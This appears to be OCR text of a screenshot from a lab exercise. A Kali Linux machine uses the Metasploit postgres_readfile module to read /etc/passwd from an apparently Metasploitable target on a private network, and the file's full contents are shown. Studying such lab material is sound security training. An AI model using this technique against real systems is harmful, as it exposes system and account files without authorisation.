 Kali Linux - VMware Workstation 17 Player (Non-commercial use only)
Player
Apps Places
Nov 12 15:09
kali@kali: ~
kali@kali: ~
kali@kali: ~
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false
[+] 192.168.1.103:5432 Postgres - /etc/passwd saved in /home/kali/.msf4/loot/20241112150538_default_192.168.1.103_postgres.file_713682.txt
[*] Auxiliary module execution completed
msf6 auxiliary(admin/postgres/postgres_readfile) > options
KALI
BY OFFENSIVE SECURITY
kali@kali: ~
[New Tab — Mozilla Firefox]
Type here to search
ENG
15:09
12-11-2024
1